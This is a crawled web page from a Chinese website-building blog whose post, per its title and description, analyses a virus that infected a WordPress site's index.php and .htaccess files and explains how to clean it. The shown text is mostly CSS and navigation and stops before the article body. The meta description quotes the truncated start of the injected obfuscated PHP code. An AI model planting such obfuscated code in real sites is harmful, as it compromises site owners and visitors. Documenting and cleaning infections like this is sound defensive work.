

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.naibabiji.com/skill/htaccess-virus.html
body_size: 20388
content:
<!DOCTYPE html><html lang="zh-Hans"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='impact-site-verification' value='18c13d77-1e69-43c0-8f79-2e7417de8d8e'><link media="all" href="https://blog.naibabiji.com/wp-content/cache/autoptimize/css/autoptimize_f07e94e5bc55e7959bec5a2ccfd06c23.css" rel="stylesheet"><title>记一次WordPress网站.htaccess文件感染病毒 &#8211; 奶爸建站笔记</title><meta name='robots' content='max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="canonical" href="https://blog.naibabiji.com/skill/htaccess-virus.html"><meta name="description" content="今天碰到一个比较厉害的病毒，会自动感染网站目录下面的index.php和.htaccess等文件，感染之后网站打不开，其他的影响不清楚，这里记录一下病毒分析和解决方法。 &nbsp; 病毒具体情况： 首先，在index.php文件会插入一大串加密的代码： &lt;php $O_O_O_0O00=urldecode(&quot;%"><meta property="og:title" content="记一次WordPress网站.htaccess文件感染病毒 &#8211; 奶爸建站笔记"><meta property="og:type" content="article"><meta property="og:image" content="https://blog.naibabiji.com/wp-content/uploads/2020/12/nopic.jpg"><meta property="og:image:width" content="850"><meta property="og:image:height" content="300"><meta property="og:image:alt" content="本文没有配图"><meta property="og:description" content="今天碰到一个比较厉害的病毒，会自动感染网站目录下面的index.php和.htaccess等文件，感染之后网站打不开，其他的影响不清楚，这里记录一下病毒分析和解决方法。 &nbsp; 病毒具体情况： 首先，在index.php文件会插入一大串加密的代码： &lt;php $O_O_O_0O00=urldecode(&quot;%"><meta property="og:url" content="https://blog.naibabiji.com/skill/htaccess-virus.html"><meta property="og:locale" content="zh_CN"><meta property="og:site_name" content="奶爸建站笔记"><meta property="article:published_time" content="2021-06-01T00:36:30+08:00"><meta property="article:modified_time" content="2021-06-01T00:40:20+08:00"><meta property="og:updated_time" content="2021-06-01T00:40:20+08:00"><meta property="article:section" content="经验技巧分享"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:image" content="https://blog.naibabiji.com/wp-content/uploads/2020/12/nopic.jpg"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='naibabiji-gch-frontend-inline-css' type='text/css'>.naibabiji-gch-icon { color: #0a2463; }
.naibabiji-gch-icon svg { fill: #0a2463; }
.naibabiji-gch-floating-toggle { background-color: #0a2463; }
.naibabiji-gch-floating-toggle svg { fill: #fff; }
.naibabiji-gch-list { gap: 0.5em; }
.naibabiji-gch-floating-bar .naibabiji-gch-list { gap: 0.5em !important; }
.naibabiji-gch-floating-bar { right: auto; left: 20px; }
.naibabiji-gch-floating-bar.mobile { left: 15px; right: auto; }
.naibabiji-gch-floating-bar.mobile .naibabiji-gch-list { left: 0; right: auto; transform: translateX(-100%); }
.naibabiji-gch-floating-bar.mobile.expanded .naibabiji-gch-list { transform: translateX(0); }
.naibabiji-gch-floating-bar .naibabiji-gch-popover { right: auto; left: 100%; margin-right: 0; margin-left: 0.5em; }
.naibabiji-gch-floating-bar .naibabiji-gch-item:hover .naibabiji-gch-popover, .naibabiji-gch-floating-bar .naibabiji-gch-item.active .naibabiji-gch-popover { transform: translateY(-50%) translateX(0); }
.naibabiji-gch-floating-bar .naibabiji-gch-popover-content::after { right: auto; left: -12px; border-left-color: transparent; border-right-color: #fff; }
.naibabiji-gch-link { transition: all 0.2s ease; }
/*# sourceURL=naibabiji-gch-frontend-inline-css */</style> <script defer type="text/javascript" src="https://blog.naibabiji.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://blog.naibabiji.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="https://blog.naibabiji.com/wp-content/cache/autoptimize/js/autoptimize_single_7bb1f6a5864eca0f91ea8c227173dc4c.js?ver=2.4.5" id="series-js"></script> <script type="application/ld+json">{
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "记一次WordPress网站.htaccess文件感染病毒",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "bestRating": "5",
        "ratingCount": "2"
    }
}</script><meta name='impact-site-verification' value='265630966' /><link rel="icon" href="https://blog.naibabiji.com/wp-content/uploads/2020/01/naibafavicon.png" sizes="32x32" /><link rel="icon" href="https://blog.naibabiji.com/wp-content/uploads/2020/01/naibafavicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://blog.naibabiji.com/wp-content/uploads/2020/01/naibafavicon.png" /><meta name="msapplication-TileImage" content="https://blog.naibabiji.com/wp-content/uploads/2020/01/naibafavicon.png" /></head><body class="wp-singular post-template-default single single-post postid-8962 single-format-standard wp-custom-logo wp-theme-naibabiji" data-instant-intensity="50" data-instant-allow-query-string><div id="scrollProgress" class="scroll-progress"></div><header class="site-header"><nav class="navbar"><div class="container"><div class="nav-content"> <a href="https://blog.naibabiji.com/" class="brand">奶爸建站笔记</a><ul class="nav-menu"><li><a href="https://blog.naibabiji.com/" class="nav-link ">首页</a></li><li class="nav-item has-mega-menu"> <a href="#" class="nav-link"> 新手指南 <span class="dropdown-arrow">▼</span> </a><div class="mega-menu"><div class="mega-menu-container"><div class="mega-menu-content"><div class="mega-menu-column"><h4 class="mega-menu-title"> <span class="title-icon">🎨</span> 建站教程</h4><ul id="menu-mega1" class="mega-menu-list"><li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.naibabiji.com/step" class="mega-menu-link">自己建网站的步骤</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.naibabiji.com/fob-website-guide" class="mega-menu-link">外贸建站指南</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.naibabiji.com/domain-name" class="mega-menu-link">域名注册使用指南</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.naibabiji.com/an-zhuang-wordpress" class="mega-menu-link">WordPress教程</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.naibabiji.com/elementor" class="mega-menu-link">Elementor教程</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-series"><a href="https://blog.naibabiji.com/series/bt" class="mega-menu-link">宝塔面板教程</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.naibabiji.com/siteground" class="mega-menu-link">SiteGround教程</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.naibabiji.com/hostinger" class="mega-menu-link">Hostinger教程</a></li></ul></div><div class="mega-menu-column"><h4 class="mega-menu-title"> <span class="title-icon">⚙️</span> 建站资源</h4><ul id="menu-mega2" class="mega-menu-list"><li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.naibabiji.com/qa" class="mega-menu-link">建网站常见问答❓</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.naibabiji.com/wordpress-hosting" class="mega-menu-link">WordPress主机推荐</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.naibabiji.com/bestvps" class="mega-menu-link">🚀 VPS推荐</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.naibabiji.com/theme" class="mega-menu-link">WordPress主题推荐</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://blog.naibabiji.com/files/wordpress-xia-zai.html" class="mega-menu-link">WordPress安装包</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://blog.naibabiji.com/skill/payoneer.html" class="mega-menu-link">外贸Paypal提现教程</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://blog.naibabiji.com/skill/google-ads.html" class="mega-menu-link">谷歌广告投放教程</a></li></ul></div><div class="mega-menu-column"><h4 class="mega-menu-title"> <span class="title-icon">☁️</span> 常见问题</h4><ul id="menu-mega3" class="mega-menu-list"><li class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://blog.naibabiji.com/tutorial/jian-wang-zhan-fei-yong.html" class="mega-menu-link">自建站要多少钱？</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://blog.naibabiji.com/tutorial/xu-ni-zhu-ji-he-vps-de-qu-bie.html" class="mega-menu-link">虚拟主机/VPS的区别</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://blog.naibabiji.com/tutorial/7-erreurs-a-eviter-sur-votre-blog-wordpress.html" class="mega-menu-link">自建站要避免的错误</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://blog.naibabiji.com/tutorial/software-recommendation.html" class="mega-menu-link">建网站常用软件</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://blog.naibabiji.com/tutorial/wang-zhan-su-du-man-gen-shen-me-you-guan.html" class="mega-menu-link">网站速度快慢关系</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://blog.naibabiji.com/google-seo/wordpress-google.html" class="mega-menu-link">Google快速收录方法</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://blog.naibabiji.com/skill/mei-you-pai-ming.html" class="mega-menu-link">收录后为何没有排名</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.naibabiji.com/contact" class="mega-menu-link">💡付费咨询</a></li></ul></div><div class="mega-menu-featured"><h4 class="featured-title"> <span class="title-icon">🔥</span> 火热推荐</h4><div class="featured-articles"><article class="featured-article"><div class="article-thumb"> <span class="thumb-icon">📱</span></div><div class="article-info"><h5 class="article-title"><a href="https://linghang.quhenet.com/" target="_blank">领航企业主题</a></h5><p class="article-meta">专为不懂技术的老板设计</p></div></article><article class="featured-article"><div class="article-thumb"> <span class="thumb-icon">🚀</span></div><div class="article-info"><h5 class="article-title"><a href="https://shop.naibabiji.com/product/elementor-pro/" target="_blank">Elementor Pro正版授权</a></h5><p class="article-meta">设计网页必备插件，69元/年</p></div></article></div><div class="mega-menu-cta"> <a href="https://shop.naibabiji.com" class="cta-button"> 更多好物 </a></div></div></div></div></div></li><li><a href="https://blog.naibabiji.com/an-zhuang-wordpress" class="nav-link">WP教程</a></li><li><a href="https://blog.naibabiji.com/google-seo" class="nav-link">Google SEO</a></li><li><a href="https://shop.naibabiji.com/" class="nav-link" target="_blank" rel="noopener noreferrer"><span class="nav-icon">🔥</span>商店</a></li><li><a href="https://blog.naibabiji.com/nav" class="nav-link">导航</a></li><li><a href="https://blog.naibabiji.com/archives" class="nav-link">博客</a></li><li><a href="https://blog.naibabiji.com/about" class="nav-link">关于</a></li></ul><div class="nav-actions"><div class="search-icon desktop-only-search"> <a href="https://blog.naibabiji.com/search" class="search-icon-link" aria-label="搜索"> <span>🔍</span> </a></div> <button class="mobile-menu-btn" id="mobileMenuBtn" aria-label="菜单"> <span>☰</span> </button></div></div></div></nav><div class="mega-menu-overlay"></div><div id="mobileMenu" class="mobile-menu"><nav class="mobile-nav"><ul class="mobile-menu-list"><li><a href="https://blog.naibabiji.com/" class="mobile-nav-link ">首页</a></li><li class="mobile-dropdown"> <a href="#" class="mobile-nav-link mobile-dropdown-toggle"> 新手指南 <span class="mobile-dropdown-icon">▼</span> </a><ul class="mobile-dropdown-menu"><li class="mobile-category"><h4 class="mobile-category-title"><span class="title-icon">🎨</span>建站教程</h4><ul id="menu-mega1-1" class="mobile-category-list"><li class="menu-item menu-item-type-post_type menu-item-object-page mobile-menu-item mobile-menu-depth-0"><a href="https://blog.naibabiji.com/step" class="mobile-menu-link">自己建网站的步骤</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page mobile-menu-item mobile-menu-depth-0"><a href="https://blog.naibabiji.com/fob-website-guide" class="mobile-menu-link">外贸建站指南</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page mobile-menu-item mobile-menu-depth-0"><a href="https://blog.naibabiji.com/domain-name" class="mobile-menu-link">域名注册使用指南</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page mobile-menu-item mobile-menu-depth-0"><a href="https://blog.naibabiji.com/an-zhuang-wordpress" class="mobile-menu-link">WordPress教程</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page mobile-menu-item mobile-menu-depth-0"><a href="https://blog.naibabiji.com/elementor" class="mobile-menu-link">Elementor教程</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-series mobile-menu-item mobile-menu-depth-0"><a href="https://blog.naibabiji.com/series/bt" class="mobile-menu-link">宝塔面板教程</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page mobile-menu-item mobile-menu-depth-0"><a href="https://blog.naibabiji.com/siteground" class="mobile-menu-link">SiteGround教程</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page mobile-menu-item mobile-menu-depth-0"><a href="https://blog.naibabiji.com/hostinger" class="mobile-menu-link">Hostinger教程</a></li></ul></li><li class="mobile-category"><h4 class="mobile-category-title"><span class="title-icon">⚙️</span>建站资源</h4><ul id="menu-mega2-1" class="mobile-category-list"><li class="menu-item menu-item-type-post_type menu-item-object-page mobile-menu-item mobile-menu-depth-0"><a href="https://blog.naibabiji.com/qa" class="mobile-menu-link">建网站常见问答❓</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page mobile-menu-item mobile-menu-depth-0"><a href="https://blog.naibabiji.com/wordpress-hosting" class="mobile-menu-link">WordPress主机推荐</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page mobile-menu-item mobile-menu-depth-0"><a href="https://blog.naibabiji.com/bestvps" class="mobile-menu-link">🚀 VPS推荐</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page mobile-menu-item mobile-menu-depth-0"><a href="https://blog.naibabiji.com/theme" class="mobile-menu-link">WordPress主题推荐</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post mobile-menu-item mobile-menu-depth-0"><a href="https://blog.naibabiji.com/files/wordpress-xia-zai.html" class="mobile-menu-link">WordPress安装包</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post mobile-menu-item mobile-menu-depth-0"><a href="https://blog.naibabiji.com/skill/payoneer.html" class="mobile-menu-link">外贸Paypal提现教程</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post mobile-menu-item mobile-menu-depth-0"><a href="https://blog.naibabiji.com/skill/google-ads.html" class="mobile-menu-link">谷歌广告投放教程</a></li></ul></li><li class="mobile-category"><h4 class="mobile-category-title"><span class="title-icon">☁️</span>常见问题</h4><ul id="menu-mega3-1" class="mobile-category-list"><li class="menu-item menu-item-type-post_type menu-item-object-post mobile-menu-item mobile-menu-depth-0"><a href="https://blog.naibabiji.com/tutorial/jian-wang-zhan-fei-yong.html" class="mobile-menu-link">自建站要多少钱？</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post mobile-menu-item mobile-menu-depth-0"><a href="https://blog.naibabiji.com/tutorial/xu-ni-zhu-ji-he-vps-de-qu-bie.html" class="mobile-menu-link">虚拟主机/VPS的区别</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post 